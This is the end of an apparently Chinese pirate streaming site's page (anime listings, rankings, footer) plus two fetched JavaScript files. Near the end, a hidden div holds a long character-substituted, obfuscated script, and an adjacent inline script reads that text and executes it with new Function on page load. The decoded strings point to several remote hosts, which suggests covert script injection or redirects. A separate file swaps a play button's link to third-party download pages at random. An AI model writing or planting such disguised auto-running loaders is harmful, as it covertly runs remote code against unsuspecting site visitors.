class="vodlist_sub">灰回航一是个有过英雄梦，现在却已放弃的平凡大学生。然而这样的他，却暗地里穿着扮成欧尔麦特的服装，假装自己是职业英雄热心助人并乐此不疲。过着一天</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/267402.html" title="蓝色管弦乐第二季" data-original="https://pic.youkupic.com/upload/vod/20251006-1/6475378b67d65b2a7c2817c320060019.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267402.html" title="蓝色管弦乐第二季">蓝色管弦乐第二季</a></p><p class="vodlist_sub">演奏会结束，三年级前辈正式引退，社团开始了换届。连霸八年全国大赛的海幕高中，今年的目标是九连冠。然而换届第一天，社团很多人不来参加晨练。打击乐</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“国王排名勇气的宝箱”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="206765" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="透明男与人类女～不久成为夫妇的二人～" href="/v/273598.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260108-1/d7d09ca180608a427c8f759aa2eb9e12.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">透明男与人类女～不久成为夫妇的二人～</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,日韩动漫</p><p><span class="vodlist_sub">状态：更新第02集</span></p></div></a></li><li class="part_eone"><a href="/v/262304.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>美乐蒂&酷洛米</a></li><li class="part_eone"><a href="/v/273639.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>地狱模式～喜欢速通游戏的玩家在废设定异世界无双～</a></li><li class="part_eone"><a href="/v/256763.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>公主的管弦乐团</a></li><li class="part_eone"><a href="/v/260928.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>神椿市建设中。</a></li><li class="part_eone"><a href="/v/266565.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>无职英雄～技能什么的毫无用处～</a></li><li class="part_eone"><a href="/v/267875.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>不擅长吸血的吸血鬼</a></li><li class="part_eone"><a href="/v/261324.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>转生为第七王子，随心所欲的魔法学习之路第二季</a></li><li class="part_eone"><a href="/v/261204.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>碧蓝之海第二季</a></li><li class="part_eone"><a href="/v/267534.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>忍者与极道</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="206765" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ahhfxtkj.com/" title="天堂影视">天堂影视</a>提供热门免费电影、综艺节目、动漫动画、高清电视剧全集在线观看</p><p>Copyright © 2022 ahhfxtkj.com All Rights Reserved</p><p>津ICP备60175362号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ahhfxtkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《国王排名勇气的宝箱》https://www.ahhfxtkj.com/v/206765.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/show/js/txt.js
body_size: 734
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZH6YS1S14N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZH6YS1S14N\');");
document.writeln("</script>");